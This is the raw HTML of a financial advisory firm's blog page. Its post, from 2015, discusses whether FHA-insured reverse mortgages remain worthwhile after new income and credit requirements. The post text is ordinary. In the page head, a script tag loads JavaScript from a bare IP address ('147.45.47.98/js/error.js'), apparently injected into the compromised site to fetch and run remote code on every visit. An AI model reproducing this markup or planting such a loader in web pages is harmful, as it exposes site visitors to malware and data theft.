<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-997 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Are Reverse Mortgages Still Worth It?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-997"class="post-997 post type-post status-publish format-standard hentry category-retirement">

    <div class="post-content-single">

        <h2 class="h1">Are Reverse Mortgages Still Worth It?</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/retirement/" rel="category tag">Retirement</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">February 18, 2015</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <p>I’ve written before about the advantages and disadvantages of reverse mortgages, especially Home Equity Conversion Mortgages (HECM) that are insured and regulated by the Federal Housing Administration (FHA) (see <a href="https://www.cognizantwealth.com/2014/02/20/reverse-mortgages-the-good-and-the-bad/">https://www.cognizantwealth.com/2014/02/20/reverse-mortgages-the-good-and-the-bad/</a>).  One of the advantages – the fact that you do not have to undergo an income and credit check in order to qualify for the loan – is going to disappear in March.  Does that mean it’s time to take reverse mortgages off your list of useful tools for raising money in retirement?</p>
<p>Before answering that question, let’s explore the new rule.  Until now, all homeowners age 62 and older living in their homes have been eligible to purchase a HECM without any underwriting to determine credit or income status.  Starting in March, however, the FHA will impose income &amp; credit requirements on borrowers.  Why the change?  It seems that there has been a marked increase in the number of borrowers defaulting on their property tax payments.  While such behavior subjects the borrower to immediate foreclosure and eviction under the terms of the HECM, the government has been understandably reluctant – especially in the wake of the 2008 housing crisis – to force elderly homeowners out of their homes and into the streets.</p>
<p>What does this mean for new HECM applicants?  Most likely higher origination and servicing costs for everyone, plus a lengthier process before getting the money in hand (although at this point we don’t yet know the extent).  But higher-risk applicants will additionally be required to set aside enough cash from the mortgage to pay for their property taxes and homeowners insurance.  Those with good credit but who fail the income test will have to set aside enough funding to pay for taxes and insurance on a year-by-year basis (called a partial set-aside).  For those that fail both, the new rule requires the set aside to be large enough to cover the tax and insurance payments for their entire remaining lifespans (a fully-funded lifetime set-aside).  That could eat up the majority of the loan for borrowers without a lot of equity in their homes.</p>
<p>So are HECM reverse mortgages still worth it?  The answer now depends on one’s financial situation.  The vast majority of applicants should hopefully see only slightly longer processing times and higher costs.  For them, a HECM should continue to be a viable way to utilize the equity in their homes while continuing to live in them.  Even those applicants subject to a partial set-aside may still find the HECM to be a good cash generation option.  After all, if they want to stay in their homes they need to find some way to pay their taxes and insurance premiums, although it would have been nice if the FHA had allowed them to pay that from sources other than the HECM itself (which is likely to be more expensive).  It’s primarily only those in the highest-risk group – the ones subject to the fully-funded lifetime set-aside – for whom a HECM may no longer be the best choice.  The better option for them at this point might be to sell their homes and either downsize or rent.</p>
<p>Remember though that a reverse mortgage is just one of many tools available for income generation in retirement.  It should only be considered after you have developed a comprehensive retirement plan and strategy.  As the saying goes, don’t put the cart before the horse.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2015/02/13/what-is-extrapolation-bias-and-why-care/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">What Is Extrapolation Bias And Why Care?</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2015/02/23/blatantly-illegal-tax-deductions/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Blatantly Illegal Tax Deductions</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/18/are-reverse-mortgages-still-worth-it/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86450cca36" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
